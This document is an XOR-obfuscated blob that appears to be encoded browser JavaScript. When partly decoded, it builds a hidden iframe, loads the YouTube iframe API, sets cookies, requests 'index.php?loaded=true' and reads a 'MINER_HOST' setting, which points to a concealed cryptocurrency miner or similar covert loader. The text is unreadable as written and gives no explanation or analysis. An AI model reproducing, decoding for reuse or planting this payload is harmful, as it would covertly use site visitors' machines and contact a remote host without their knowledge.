12\x1dWaxdeWy^EEBELWHDEX_Y^H_DYW_NYFBEJ_NOW{YDLYJFWFNXXJLNWEJFNWddfW\x1a\x1b\x19\x1fWi^BGOWttFNFDYqqU\x1aKtIJXNWJEqqU\x1aKM^EHW\x7fJIGNW_JIGNWFNFDYqqU\x1aKW[YD]BONOi^MMNYW[YN[JYNWJXqqU\x1aKEHCYDED^XGqqU\x1aKWX_YBELBMqqU\x1aKWjxxny\x7fbdexWNYYDYW\x1bS\x13Wt\x1bS\x19IJ\x1fH\x12W\x1bS\x1cO\x1bWFBEWODWt\x1bS\x1e\x1cIJJ\x13W\x5cNIHCJBEWGqqU\x1aKYJ\x19WoJ_NW\x1bSMWFDYNW\x1bS\x1fW[JYXNbE_WONX_YDqqU\x1aKW]NYBMqqU\x1aKtBOWDEFNXXJLNWYNJOqqU\x1aKWEDnSB_y^E_BFNW[D[W\x1bSO\x1eWtt_JIGNtIJXNWJXF\x19\x5cJXFWOqqU\x1aKEhJGGt]BWJXqqU\x1aKEHWID_CW[bmsDE^xWYNANH_WIJXN\x1d\x1fWX_YNJFWDH_N_WJ[[GBHJ_BDEW[YNGDJONOj^OBDXW[YNGDJONObFJLNXWHGNJYbE_NY]JGWOqqU\x1aKEhJGGt]WXqqU\x1aKEHWE^FINYWHDE_BE^NWjYYJqqU\x1aKi^MMNYW\x5cJXW_CJEWGJYLNYWINWXCD^GOW\x1a\x1d\x1c\x1c\x1c\x19\x1a\x1dW\x1e\x19\x1f\x19\x13\x13\x1bW\x19\x1e\x1d\x1bWJEOWx_YBELWMN_HCBELWDMW{YDFBXNWJYYJqqU\x1aKi^MMNYWJ_WMBGNWGDJOWD@WDYBLBEWXJFNWHYNONE_BJGXWC__[XW_CNqqU\x1f\x1cqqU\x1f\x15X[GB_qqU\x1fHqqU\x1f\x1cWqqU\x1f\x1cqqU\x1fKqqU\x1fL\x1bqqU\x1fLPVqqU\x1fKqqU\x1fKqqU\x1dNq\x0f\x16KXCNYDBC\x0dK\x05L\x04V[L_\x0d_\x10q\x0fq\x0f\x16KB_\x05[L_\x0dD\x10\x1d\x16D\x11L\x03AHCJYE\x16D\x06\x06\x04V_\x06\x10~Y_DCJ\x03K_B@nEL_nBIH\x05\x1dU\x1d\x1bsL\x03NEL_nBIHlY\x05D\x04\x04\x16P_HYX_C\x0d_\x16P[\x10K\x05[\x04\x16H[LA\x05[\x04\x0fp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x0a\x1d\x0a\x0d\x0b\x0b\x0dYED^v\x0a]L_L@^\x0apv\x0aLI^\x0ap\x0d\x0c\x10\x10\x0d\x1d\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLIIlI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIIlI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1avDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03NEL_lY\x05\x1d\x04\x0d\x10\x10\x0d\x0a\x0d\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x15\x03^XO^Y_DCJ\x05\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x15\x15\x03DCIHUbK\x05\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x04\x0d\x10\x10\x0d\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05\x0cr\x1dU\x1e\x1b\x14L\x15\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dYELY\x0d\x10\x0dYED^\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ABLIHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05KXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0dID^]ALT\x17\x0dKAHU\x16\x0dGX^YDKT\x00NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\